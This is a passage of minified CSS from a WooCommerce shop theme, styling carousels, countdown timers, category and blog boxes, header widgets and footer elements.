.widget.widget-woocommerce-currency-switcher:before{content:'';background:rgba(51,51,51,.08);width:1px;height:20px;display:block;position:absolute;right:0;left:auto;top:10px;bottom:auto}.tm-headerstyle-classic .header-topright .widget .widget.widget-woocommerce-currency-switcher:before{background:rgba(255,255,255,.25);height:18px;top:20px}.header-topright .widget .widget.widget-woocommerce-currency-switcher{position:relative;margin:0 5px 0 0;padding:0 3px 0 0}.header-topright .widget{margin:0}.tm-container-for-topbar .tm-wrap.tm-topbar-content{width:auto;float:left}.tm-header-overlay .tm-container-for-topbar .tm-wrap.tm-topbar-content{line-height:initial}body .header-topright .widget .widget-title{display:inline-block;vertical-align:top;margin:10px 0;color:#787878!important;font-size:15px;text-transform:capitalize;font-weight:400}body.tm-headerstyle-classic .header-topright .widget .widget-title{font-size:14px;line-height:59px;margin:0}.tm-headerstyle-classic .header-topright .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:59px;font-size:14px;padding-right:18px}body .tm-bgcolor-white .header-topright .widget .widget-title{color:#787878!important}body .tm-header-overlay .header-topright .widget .widget-title{margin:0 0 0}.header-topright form{display:inline-block;vertical-align:top;line-height:initial}.header-topright .select2-container--open .select2-dropdown{left:auto;right:0;top:5px;padding:15px 15px;min-width:150px;border:none;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.1);box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.header-topright .select2-container--default .select2-selection--single .select2-selection__arrow b{margin-left:0}.header-topright .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent transparent;display:none}.header-topright .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #fff transparent;display:none}.header-topright .select2-container--default .select2-selection--single{background-color:transparent;border-color:transparent;border:none;height:41px}.tm-header-overlay .header-topright .select2-container--default .select2-selection--single{height:19px}.tm-header-overlay .header-topright .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:19px}.tm-header-overlay .select2-container--default .select2-selection--single .select2-selection__arrow{height:13px}.header-topright .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px;color:#787878;padding-left:13px;padding-right:15px}.slick-prev,.slick-next{width:30px;height:30px;z-index:1;top:46%}.main-holder .site-content ul.products .slick-prev,.main-holder .site-content ul.products .slick-next{top:36%}.slick-next{right:-15px;left:auto}.slick-prev{left:-15px;right:auto}.slick-next:before,.slick-prev:before{content:'';background-color:#fff;background-size:13px!important;background-repeat:no-repeat;background-position:center;width:30px;height:30px;line-height:30px;border:1px solid #E5E5E5;opacity:1;display:block;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s}.slick-next:before{background-image:url([data-uri])}.slick-prev:before{background-image:url([data-uri])}.slick-next:hover:before{background-image:url([data-uri])}.slick-prev:hover:before{background-image:url([data-uri])}.product_carousel .slick-next:before,.product_carousel .slick-prev:before{opacity:0;transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0)}.product_carousel:hover .slick-next:before,.product_carousel:hover .slick-prev:before{opacity:1;transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.themetechmount-boxes-product ul.products li{list-style:none outside}.widget-woocommerce-currency-switcher select{background-color:transparent;border:none;color:#fff;margin:0px!important;line-height:47px;height:47px}.ttm_advance_search select{background-color:transparent;border:none;color:#A9A9A9;margin:0px!important;line-height:43px;height:43px}.sidebar .woocommerce .slick-prev{right:30px;left:auto}.sidebar .woocommerce .slick-next{right:10px}.sidebar .woocommerce .slick-prev,.sidebar .woocommerce .slick-next{top:-45px;width:20px;height:20px}.sidebar .woocommerce .slick-arrow:before{background-color:transparent!important;width:20px;height:20px;border:none}.sidebar .woocommerce .slick-next:before{background-image:url([data-uri]);background-size:14px!important}.sidebar .woocommerce .slick-prev:before{background-image:url([data-uri]);background-size:14px!important}.hot-products .tm-product-box-inner{display:none}.main-holder #content.site-content ul.products.hot-products li.product .tm-product-box .tm-product-content{overflow:hidden;padding:0 15px 0 15px}.main-holder .site-content ul.products.hot-products li.product .tm-shop-icon{position:static;text-align:center}.specialhotproducts .themetechmount-boxes-inner.themetechmount-boxes-product-inner{width:70%;margin:0 auto;padding-left:200px}.specialhotproducts .tm-boxes-carousel-arrows-below.themetechmount-boxes{padding:0}.hot-products .tm-product-content .product_title a.tm-product-title-link{font-size:18px;color:#787878;text-transform:capitalize}.hot-products.woocommerce div.product .product_title{line-height:24px;margin-bottom:10px}.hot-products .tm-product-content .product_title{margin:0 0 10px}.hot-products.woocommerce .tm-product-content .woocommerce-product-rating{margin:0 0 5px}.main-holder .site-content .hot-products .tm-product-content .product-price.price ins{background-color:transparent}.hot-products .tm-product-content .ttmtimer .clocktime{height:78px;width:82px;line-height:78px;float:left;margin:0 40px 0 0;background:#F6AB4A;color:#fff;padding:13px 0;text-align:center;position:relative}.hot-products.woocommerce div.product div.images{width:100%!important;margin:0}.hot-products .tm-product-content .ttmtimer .clocktime:last-child{margin:0}.ttmtimer .clocktime:last-child{margin:0}.ttmtimer .clocktime .clocktime-number{font-size:30px;line-height:30px;font-weight:800;display:block;font-family:'Nunito',sans-serif}.ttmtimer .clocktime .clocktime-text{font-size:16px;font-weight:300;display:block;line-height:24px}.hot-products .ttmcountdown{margin:25px 0 50px 0;display:inline-block;vertical-align:top;clear:both}.hot-products .ttmcountdown .ttmtimer{display:inline-block;vertical-align:top;text-transform:capitalize}.main-holder .site-content .hot-products .product .tm-shop-icon .yith-wcwl-add-to-wishlist,.main-holder .site-content .hot-products .product .tm-shop-icon .product.compare-button,.main-holder .site-content .hot-products .product .tm-shop-icon a.yith-wcqv-button{margin:0 0 0 5px;display:none;vertical-align:top}.main-holder .site-content .hot-products .product .tm-shop-icon a.add_to_cart_button{font-size:15px;font-weight:500;padding:12px 25px;line-height:23px;letter-spacing:0;color:#fff;text-transform:capitalize;background-image:none;font-family:'Nunito',sans-serif;height:auto;width:auto;box-shadow:unset;border-radius:0;-webkit-transform:unset;-moz-transform:unset;-ms-transform:unset;-o-transform:unset;opacity:1;-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-moz-transition-delay:unset;-webkit-transition-delay:unset;transition-delay:unset;-ms-transition-delay:unset;-o-transition-delay:unset;margin:0}.main-holder .site-content .hot-products .product .tm-shop-icon a.added_to_cart{display:none}.hot-products .product-description{display:none}.specialhotproducts.style2 .hot-products.products{width:45%;float:right}.specialhotproducts.style2 .hot-products .tm-product-box-inner{display:none}.main-holder .site-content .specialhotproducts.style2 .hot-products .tm-shop-icon{display:block;position:static}.main-holder #content.site-content .specialhotproducts.style2 ul.products.hot-products li.product .tm-product-content{padding:0 0 40px 0}.specialhotproducts.style2 .hot-products .tm-product-content .product_title a.tm-product-title-link{font-size:36px;line-height:45px;font-weight:700;text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.specialhotproducts.style2 .hot-products .product-description{display:none}.hot-product-style3 .hot-products .ttmcountdown{margin-top:45px}.styleone .hot-products .tm-product-content .product_title a.tm-product-title-link{font-size:24px;color:#232323;font-weight:800}.styleone .hot-products.woocommerce div.product .product_title{line-height:30px;margin-bottom:10px}.styleone .hot-products.woocommerce .tm-product-content .woocommerce-product-rating{margin:0 0 5px;display:none}.styleone .hot-products .tm-product-box-inner{display:block;width:60%;margin:0 auto}.main-holder #content.site-content .styleone ul.products.hot-products li.product .product .tm-product-box{border:1px solid #E7E7E7;padding:60px 0 90px}.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content .yith-wcqv-button{display:none}.styleone .ttmtimer .clocktime .clocktime-number{font-size:22px;line-height:35px;font-weight:800;display:block;height:70px;width:70px;line-height:70px;background:#fff;color:#232323;padding:0 0;position:relative;border-radius:50%;border:1px solid #E7E7E7}.styleone .ttmtimer .clocktime .clocktime-text{font-size:16px;font-weight:600;display:block;line-height:24px;color:#232323;margin-top:15px}.styleone .hot-products .ttmcountdown{margin:50px 0 61px 0;display:inline-block;vertical-align:top;clear:both}.styleone .hot-products .tm-product-content .ttmtimer .clocktime{float:left;margin:0 25px 0 0;text-align:center;background:#fff;height:auto;width:auto;line-height:unset;padding:0;position:relative}.styleone .hot-products .tm-product-content .ttmtimer .clocktime:last-child{margin:0}.styleone .hot-products .tm-product-content .ttmtimer .clocktime:before{content:'';position:absolute;top:-7px;bottom:0;right:-7px;width:84px;height:84px;border-radius:50px;border:2px solid #7E4C4F;border-right:2px solid #fff;border-bottom:2px solid #fff;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.main-holder .styleone .hot-products.themetechmount-boxes-row-wrapper .slick-arrow{opacity:1;visibility:visible;top:48%}.tm-single-image-wrapper.secondbanner{margin-bottom:30px}.woocategoryblock .tm-heading-style-vertical .tm-vc_cta3-container{margin-bottom:20px}.ttmcat-wrap{text-align:center}.ttmcat-imgblock{display:inline-block;vertical-align:top;overflow:hidden}.ttmcat-wrap .ttmcat-imgblock img,.ttmcat-wrap .ttmcat_description h5{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.ttmcat-wrap .ttmcat-imgblock img{border-radius:50%;-webkit-box-shadow:0 0 5px 0 rgba(153,153,153,.1);-moz-box-shadow:0 0 5px 0 rgba(153,153,153,.1);box-shadow:0 0 5px 0 rgba(153,153,153,.1)}.ttmcat-wrap:hover .ttmcat-imgblock img{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;transform:rotateY(360deg);-webkit-transform:rotateY(360deg);-ms-transform:rotateY(360deg);-o-transform:rotateY(360deg);-moz-transform:rotateY(360deg)}.ttmcat-wrap .ttmcat_description a.ttmcat_name{text-transform:capitalize;color:#232323}.ttmcat-wrap .ttmcat_description h5{font-size:16px;font-weight:600;margin:10px 0 0 0}.ttmcat-wrap:hover .ttmcat_description h5{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.ttm_woo_categories_slider .slick-arrow{top:40%}.ttmcat_description .desc{display:none}.categoryblock.style1 .ttmcat-wrap{position:relative;padding:0 15px}.categoryblock.style1 .ttmcat-wrap .ttmcat_description{position:absolute;bottom:0;left:0;right:auto;top:auto;background-color:#fff;padding:5px 25px;border-radius:0 5px 0 0}.categoryblock.style1 .ttmcat-wrap .ttmcat_description h5{margin:0}.categoryblock .ttmcat-wrap .ttmcat-imgblock img{-webkit-box-shadow:unset;-moz-box-shadow:unset;box-shadow:unset}.categoryblock.style1 .ttmcat-wrap:hover .ttmcat-imgblock img{transform:unset;-webkit-transform:unset;-ms-transform:unset;-o-transform:unset;-moz-transform:unset}.categoryblock.style1 .ttmcat-imgblock a.ttmcat-img{display:block;position:relative}.categoryblock.style1 .ttmcat-imgblock a.ttmcat-img:after,.categoryblock.style1 .ttmcat-imgblock a.ttmcat-img:before{content:"";bottom:15px;left:15px;position:absolute;right:15px;top:15px;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;background:rgba(0,0,0,.03)}.categoryblock.style1 .ttmcat-imgblock a.ttmcat-img:before{border-bottom:1px solid #fff;border-top:1px solid #fff;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1)}.categoryblock.style1 .ttmcat-imgblock a.ttmcat-img:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);transform:scale(1,0)}.categoryblock.style1 .ttmcat-wrap:hover a.ttmcat-img:before,.categoryblock.style1 .ttmcat-wrap:hover a.ttmcat-img:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.toy-product-tab .vc_tta-tabs-container{-webkit-flex-basis:25%!important;-ms-flex-preferred-size:25%!important;flex-basis:25%!important}.toy-product-tab .vc_tta-panels-container{margin:-12% 0 0 0}.toy-product-tab .vc_tta-tabs-container ul.vc_tta-tabs-list li a{padding:21px 15px!important;text-transform:uppercase;font-size:18px!important;margin-bottom:-2px;color:#232323!important}.toy-product-tab .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_active a,.toy-product-tab .vc_tta-tabs-container ul.vc_tta-tabs-list li:hover a{color:#ffffff!important}.toy-product-tab .tm-heading-style-vertical .tm-vc_cta3-container{margin-bottom:30px}.toy-product-tab header{width:25%}.tm-infobox-style2 h5{display:inline-block}.tm-infobox-style2 h5{margin:0 0 0 20px;padding:0 0 0 20px;border-width:0 0 0 1px;border-style:solid;border-color:#E8E8E8}.tm-header-style-infostack .tm-infobox-style2 h5{font-size:15px;line-height:15px}.tm-header-style-infostack .tm-infobox-style2 h5:first-child{border-left:none}.tm-header-style-infostack .tm-infobox-style2 i{font-size:18px;margin:4px 6px 0 0}.tm-appgroup-box img{border-radius:5px}.single-product .main-holder .site-content .themetechmount-products ul.products li.product,.main-holder .site-content ul.products.crosssells_carousel li.product{width:100%!important;display:inline-block;vertical-align:top}.yith-wcqv-wrapper .woocommerce.single-product .summary .star-rating{display:block;font-size:11px;letter-spacing:3.5px;width:100px}.yith-wcqv-wrapper .woocommerce .star-rating span::before{color:#FFC109}.widget_product_tag_cloud a.tag-cloud-link{font-size:14px!important;padding:0 10px;position:relative}.widget_product_tag_cloud a.tag-cloud-link:before{content:"/";position:absolute;right:-5px;left:auto}.widget_product_tag_cloud a.tag-cloud-link:last-child:before{display:none}body .widget.widget_product_tag_cloud .widget-title{margin:0;float:left;font-size:18px;line-height:30px;font-weight:600;text-transform:capitalize}.widget_product_tag_cloud{text-align:left;line-height:30px;padding-bottom:30px}.widget_borderstyle1 .widget .widget-title:after{display:block;height:2px;content:'';position:absolute;left:0;width:10%;bottom:0}.widget_bordernone .widget .widget-title{margin-bottom:15px;border-bottom:1px solid;padding-bottom:15px}.tm-bgcolor-dark .tm-textcolor-white.widget_bordernone .widget .widget-title,.tm-textcolor-white.widget_bordernone .widget .widget-title{border-bottom:1px solid rgba(255,255,255,0)}.widget_borderstyle1 .widget .widget-title{margin-bottom:25px;padding-bottom:15px}.tm-textcolor-white.widget_borderstyle1 .widget .widget-title{border-color:rgba(255,255,255,.06)}.tm-center-textall .themetechmount-testimonialbox-styletwo .themetechmount-box-img{margin:0 auto;margin-bottom:25px}.wp-block-quote.is-style-large cite,.single article.post .wp-block-quote.is-style-large cite{display:flex;margin-bottom:15px}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:20px}.wp-block-search .wp-block-search__input{height:53px}.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h4{font-size:22px;line-height:25px;font-weight:500}ul.tm-our-location{list-style:none;padding-left:0;margin:0}ul.tm-our-location li i{position:relative;margin-right:15px}ul.tm-our-location li{padding:4px 0}ul.tm-our-location li i:after{content:'';height:1px;width:24px;position:absolute;top:auto;right:auto;left:-5px;bottom:-6px;background-color:#dce0e8}ul.tm-our-location li strong{font-weight:700;color:#232323}.tm-rounded-img img{border-radius:3px}.ttm_bannercms .bannercms_content,.ttm_bannercms .bannertext a,.ttm_bannercms .bannercms_content:hover,.ttm_bannercms .bannercms_item .bannertext a:hover{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.bannercms_content img{-webkit-transition:all .5s linear;transition:all .5s linear;-moz-transition:all .5s linear;-ms-transition:all .5s linear;-o-transition:all .5s linear}.bannercms_content:hover img{-webkit-transition:all .5s linear;transition:all .5s linear;-moz-transition:all .5s linear;-ms-transition:all .5s linear;-o-transition:all .5s linear;transform:scale3d(1.1,1.1,1.1);-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);-o-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1)}.ttmbannercmsblock-style7 .bannercms_content:hover img,.ttmbannercmsblock-style8 .bannercms_content:hover img{transform:unset;-webkit-transform:unset;-ms-transform:unset;-o-transform:unset;-moz-transform:unset}.themetechmount-blogbox-style4 .themetechmount-box-content{overflow:hidden;display:flex;justify-content:space-between}.themetechmount-blogbox-style4 .themetechmount-box-img-left{flex-shrink:0;max-width:48%;overflow:hidden}.themetechmount-blogbox-style4 .themetechmount-post-content{display:flex;justify-content:space-between;flex-direction:column;padding:15px 30px 0;border-width:1px 1px 1px 0;border-style:solid;border-color:#EDEDED}.themetechmount-blogbox-style4 .tm-entry-meta-wrapper{margin:0 0 15px 0;padding-bottom:10px;border-bottom:1px solid #EFEFEF}.themetechmount-box-blog.themetechmount-blogbox-style4 .themetechmount-box-content h4{font-size:24px;margin-bottom:13px}.themetechmount-box-blog.themetechmount-blogbox-style4 .themetechmount-box-content .tm-entry-meta .tm-meta-line{margin-right:10px;display:inline-flex}.themetechmount-box-blog.themetechmount-blogbox-style4 .themetechmount-box-content .tm-entry-meta .tm-meta-line:after{right:-2px;color:#EFEFEF}.themetechmount-box-blog.themetechmount-blogbox-styleone .themetechmount-box-content .tm-entry-meta .tm-meta-line.posted-on,.themetechmount-box-blog.themetechmount-blogbox-styletwo .themetechmount-box-content .tm-entry-meta .tm-meta-line.posted-on{display:none}.tm-bgcolor-darkgrey .themetechmount-blogbox-style4 .themetechmount-box-content,.tm-bgcolor-skincolor .themetechmount-blogbox-style4 .themetechmount-box-content{background-color:#fff}.themetechmount-blogbox-style4 .themetechmount-blogbox-footer-readmore a{font-size:15px;margin-top:5px;display:block}.themetechmount-blogbox-style4 .themetechmount-blogbox-footer-readmore{padding-top:0;padding-bottom:0;margin:0}.themetechmount-blogbox-style4 .themetechmount-blogbox-footer-readmore a i{margin:0 0 0 0;height:15px;width:15px;line-height:15px;display:inline-block;text-align:center;border-radius:50%;font-size:14px;transition-duration:300ms;-webkit-transition-duration:300ms;-moz-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms}.themetechmount-blogbox-style4 .themetechmount-blogbox-footer-readmore a:hover i{margin:0 0 0 8px}.themetechmount-blogbox-style4 .themetechmount-blogbox-footer-readmore a i:before{margin:0 0 0 1px}.row.multi-columns-row .tm-box-col-wrapper:last-child article{margin-bottom:0;border-bottom:none}.single article.post .entry-content blockquote p:last-child{margin-bottom:0}.row.multi-columns-row .tm-box-col-wrapper article.themetechmount-blogbox-stylethree.style3{margin-bottom:30px}.themetechmount-box-blog.themetechmount-blogbox-styleone .themetechmount-box-content .tm-entry-meta .tm-meta-line.posted-on{display:none}.title-content .themetechmount-box-heading-wrapper.tm-element-align-left .tm-heading-style-vertical{width:19%!important;float:left;color:#fff;padding:50px 30px;border:none;z-index:1;border-radius:5px}.title-content .tm-heading-style-vertical .tm-cta3-only.tm-vc_general.tm-vc_cta3 h2{margin-bottom:40px}.title-content .tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow{opacity:1;visibility:visible}.title-content .product_carousel .slick-next:before,.title-content .product_carousel .slick-prev:before{opacity:1;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.main-holder .site-content .product_tab ul.products li.product{width:20%}.product_tab .vc_tta-tabs-container{text-align:center!important;margin-bottom:30px!important}.wpb-js-composer .product_tab .vc_tta.vc_general .vc_tta-tab>a{margin:0 10px;padding:5px 20px;text-align:left;text-transform:capitalize;border:none!important;font-size:16px;border-radius:10px;line-height:23px;background-color:#ffffff!important;color:#232323;font-weight:600}.wpb-js-composer .product_tab.style2 .vc_tta.vc_general .vc_tta-tab>a{background-color:transparent!important;font-size:18px;border-radius:0;font-weight:700}.product_tab.style2 .vc_tta.vc_general .vc_tta-panel-body{padding:5px 0}.wpb-js-composer .categorytab .vc_tta-tabs-container{-webkit-flex-basis:20%!important;-ms-flex-preferred-size:20%!important;flex-basis:20%!important;padding-left:30px}.wpb-js-composer .categorytab .vc_tta.vc_general .vc_tta-tab>a{border:none;background:transparent!important;color:#888;padding:4px 0!important;font-size:14px!important;font-weight:400}.categorytab .tm-vc_cta3-container{margin-bottom:15px}.featured-product.style3 .themetechmount-boxes-inner.themetechmount-boxes-product-inner{padding:0 15px}.ttm-socialblock{float:right;width:23%;text-align:right;margin:7px 0 0}.ttm-socialblock .themetechmount-social-links-wrapper{margin:0}.ttmnewsletterblock{float:left;width:62%}.ttmnewsletterblock #txtemail{padding:15px 175px 15px 15px}.footer-logo{float:left;margin:12px 0 0;width:15%}.ttmnewsletterblock .newsletter-wrapper{width:618px}.footer .tm-bgcolor-skincolor .ttm-socialblock .social-icons li>a{color:#232323;border:none;width:30px;background:transparent!important;font-size:16px}.footer .tm-bgcolor-skincolor .ttm-socialblock .social-icons li>a:hover{color:#fff}.footer .tm-bgcolor-skincolor .ttm-socialblock .social-icons li>a:after{display:none}.service_inner_content{position:relative;padding:18px 0;display:inline-block;vertical-align:top;width:100%}.service_inner_content ul{margin:0;list-style:none;padding:0}.service_inner_content .service_content{text-align:center;border-width:0 1px 0 0;border-style:solid;border-color:#E6E6E6;line-height:29px}.service_inner_content .service_content:last-child{border:0}.service_inner_content .service_content_inner{display:inline-block;vertical-align:top;text-align:center}.service_inner_content .service_image_block{margin:0 3px 0 0;float:left;height:29px;width:29px;font-size:16px;display:inline-block;vertical-align:top;color:#232323;transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.service_inner_content .service_content:hover .service_image_block{-moz-transform:translateY(-5px);-o-transform:translateY(-5px);-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.service_inner_content .service-des{overflow:hidden;text-align:left}.service_inner_content .service-title{font-size:15px;font-weight:500;font-family:'Nunito',sans-serif;color:#787878;text-transform:capitalize;display:block;transition-duration:300ms;-webkit-transition-duration:300ms;-moz-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms}.tm-headerstyle-classic #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item-has-children>a,.tm-header-style-infostack-two #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item-has-children>a,.tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item-has-children>a,.tm-headerstyle-classic #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item-has-children>a:hover,.tm-header-style-infostack-two #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item-has-children>a:hover,.tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item-has-children>a:hover{font-weight:500}.yith-wcqv-wrapper .woocommerce div.product div.images .woocommerce-product-gallery__trigger{top:1.5em;right:1px}div.pp_default .pp_nav,body div.pp_default .pp_description{display:none!important}body div.pp_default .pp_close{right:5px;top:-12px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}div.pp_default .pp_details{position:static}.sidebar .widget.widget_rss .widget-title a{color:#232323}.wp-block-search,.tm-blog-classic-box-content .wp-block-audio{margin-bottom:15px}.wp-block-calendar .wp-calendar-nav{background:#F5F5F5;padding:5px 20px;margin-bottom:15px}.wp-block-media-text.alignfull.has-background,.wp-block-group.has-background{margin-bottom:15px}.wp-block-gallery.is-cropped .blocks-gallery-caption:last-child,.wp-block-gallery.is-cropped{margin-bottom:10px}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{color:#787878;font-size:14px}.tm-header-style-infostack-two .header-toggle{height:30px;width:30px;background-image:url([data-uri]);background-size:16px;background-repeat:no-repeat;background-position:center;display:none}.ttm_contactcms{padding-right:20px;margin-right:20px;position:relative}.ttm_contactcms:before{content:'';height:18px;width:1px;background:rgba(255,255,255,.25);display:block;position:absolute;top:20px;right:0;bottom:auto;left:auto}.categoryblock .ttmcat-wrap .ttmcat-imgblock img{border-radius:0}.main-holder #content.site-content ul.products.list li.product .tm-product-box.product-hover-style2 .tm-product-box-inner{overflow:hidden}div.pp_default .pp_content{background-color:transparent}.wp-block-button.is-style-squared a.wp-block-button__link{border-radius:0}#mega-menu-wrap-themetechmount-main-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-themetechmount-main-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-themetechmount-main-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:35px;height:3px}.main-holder .site-content #sidebar-left .widget.widget_products .star-rating{display:block;margin:6px 0 0}::selection{color:#fff;background-color:#F6AB4A}::-moz-selection{color:#fff;background-color:#F6AB4A}.themetechmount-testimonialbox-styletwo .testimonial-details .themetechmount-box-desc:before,.themetechmount-blogbox-styleone .themetechmount-box-date-inner,article.themetechmount-box.themetechmount-box-blog.themetechmount-blogbox-styleone,.themetechmount-testimonialbox-styletwo .testimonial-details .themetechmount-box-desc,.hot-products .ttmcountdown .ttmtimer .clocktime,.main-holder .site-content ul.products li.product .product-hover-style1 .tm-product-box-inner{border-radius:5px}.hot-product-style3 .hot-products .ttmcountdown .ttmtimer .clocktime{border-radius:0}.wpcf7 .tm-form-styleone input[type="submit"],.main-holder .site-content .hot-products .product .tm-shop-icon a.add_to_cart_button{border-radius:2em}.wpcf7 .tm-form-styleone input[type="submit"].tm-vc_btn3-shape-square{border-radius:0}.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.sidebar .widget .select2-container--default .select2-selection--single .select2-selection__rendered{color:#787878}.sidebar .widget .select2-container--default .select2-selection--single,.select2-dropdown{background-color:transparent}.select2-container--open .select2-dropdown--below{background:#fff}.tm-headerstyle-classic .tm-header-icons .tm-header-wc-cart-link span.number-cart{bottom:auto;top:-3px;left:2px;right:auto}.tm-bottomfooter-border-top.bottom-footer-text .bottom-footer-inner{border-top:1px solid #E5E5E5}.tm-bottomfooter-border-top.bottom-footer-text.tm-textcolor-white .bottom-footer-inner{border-top:1px solid rgba(57,57,57,1)}.tm-secondaryfooter-border-top .second-footer.tm-bgcolor-custom{padding:0}#second-footer.tm-secondaryfooter-border-top .second-footer-inner{border-top:1px solid #E5E5E5;padding:38px 0}#second-footer.tm-secondaryfooter-border-top.tm-textcolor-white .second-footer-inner{border-top:1px solid rgba(57,57,57,1)}.tm-sbox.tm-sbox-iconalign-top-center3{border:1px solid #e7e7e7;padding:40px 20px;transition:0.3s}.tm-sbox.tm-sbox-iconalign-top-center3:hover{transition:0.3s;margin-top:-10px}.tm-sbox.tm-sbox-iconalign-top-center3 .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{text-align:center}.tm-sbox.tm-sbox-iconalign-top-center3 .tm-vc_cta3-content-header h2{font-size:20px;line-height:30px;margin:0 0 15px 0;font-weight:800;text-transform:capitalize}.tm-sbox.tm-sbox-iconalign-top-center3 .tm-vc_cta3-icons:before{content:counter(sbox,decimal-leading-zero);counter-increment:sbox;color:#232323;height:40px;width:40px;font-size:16px;line-height:40px;border:1px solid #e7e7e7;text-align:center;border-radius:50%;position:absolute;font-weight:800;top:10px;bottom:auto;right:10px;left:auto;z-index:99;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.tm-sbox.tm-sbox-iconalign-top-center3:before{content:'';background-image:url([data-uri]);background-repeat:no-repeat;display:block;height:13px;width:102px;position:absolute;right:-21%;left:auto;top:21%;bottom:auto}.tm-sbox.tm-sbox-iconalign-top-center3.third:before{display:none}.tm-vc_icon_element-icon.kw_frizty{font-family:flaticon!important}.tm-sbox.tm-sbox-iconalign-top-center3 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg:not(.tm-vc_icon_element-background) .tm-vc_icon_element-icon.flaticon-phone-call-1{font-size:43px!important}.tm-sbox.tm-sbox-iconalign-top-center3 .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{padding-top:15px}.tm-sbox.tm-sbox-iconalign-top-center3 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg:not(.tm-vc_icon_element-background) .tm-vc_icon_element-icon{font-size:55px!important}.countdown-box .countdown-timer 